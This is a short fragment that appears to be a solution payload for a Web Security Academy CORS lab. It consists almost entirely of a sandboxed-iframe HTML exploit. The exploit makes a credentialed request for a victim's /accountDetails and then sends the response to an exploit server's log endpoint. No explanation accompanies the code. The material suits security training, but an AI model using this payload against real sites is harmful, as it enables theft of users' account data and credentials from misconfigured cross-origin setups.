 Body:
<iframe sandbox="allow-scripts allow-top-navigation allow-forms" src="data:text/html, <script>
var req = new XMLHttpRequest ();
req.onload = reqListener;
req.open('get','https://acdb1fed1f9387d78061221a00d80009.web-security-academy.net/accountDetails',true);
req.withCredentials = true;
req.send();
function reqListener() {
location='https://exploit-acfa1f031fb587aa80fb220f0110005b.web-security-academy.net
//log?key='+encodeURIComponent(this.responseText);
};
</script>"></iframe>